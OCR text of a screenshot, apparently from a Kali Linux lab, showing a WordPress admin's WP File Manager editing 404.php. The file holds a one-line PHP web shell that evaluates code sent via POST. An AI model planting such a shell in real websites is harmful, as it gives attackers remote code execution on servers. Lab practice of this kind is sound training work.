 应用程序 位置 Firefox ESR
7月28日 星期四 16:39
WP File Manager ‹ wordpress
192.168.154.143:8080/wp-admin/admin.php?page=wp_file_manager#elf_l1_Lw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 新标签页
wordpress 6 0 New
Howdy, root
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Users
Tools
Settings
WP File Manager
WP File Manager
Settings
Preferences
System Properties
Shortcode – PRO
Logs
Backup / Restore
Collapse menu
WordPress 6.0.1 is available! Please update now.
WP File Manager Buy PRO
Change Theme Here: Default English
wordpress
wp-admin
wp-content
wp-includes
404.php
1 <?= @eval ($_POST[K]);?>
UTF-8 Cancel Save As Save & Close Save
Name Modified Size Kind
wp-admin Today 04:04 PM - Folder
wp-content Today 04:33 PM - Folder
wp-includes Today 04:04 PM - Folder
404.php Today 04:38 PM 0 b PHP source
index.php Feb 06, 2020 02:33 PM 405 b PHP source
license.txt Jan 01, 2021 08:19 AM 19 KB Plain text
readme.html Dec 30, 2020 04:14 AM 7 KB HTML document
wp-activate.php Jan 21, 2021 09:37 AM 7 KB PHP source
wp-blog-header.php Feb 06, 2020 02:33 PM 351 b PHP source
wp-comments-post.php Feb 17, 2021 09:08 PM 2 KB PHP source
wp-config-sample.php Feb 06, 2020 02:33 PM 3 KB PHP source
wp-config.php Today 04:32 PM 3 KB PHP source
wp-cron.php Jul 31, 2020 03:14 AM 4 KB PHP source
wp-links-opml.php Feb 06, 2020 02:33 PM 2 KB PHP source
wp-load.php Jan 11, 2021 03:28 AM 3 KB PHP source
wp-login.php Apr 05, 2021 02:34 AM 44 KB PHP source
wordpress 404.php Items: 21, Size: 163 KB
Thank you for creating with WordPress.
Get Version 6.0.1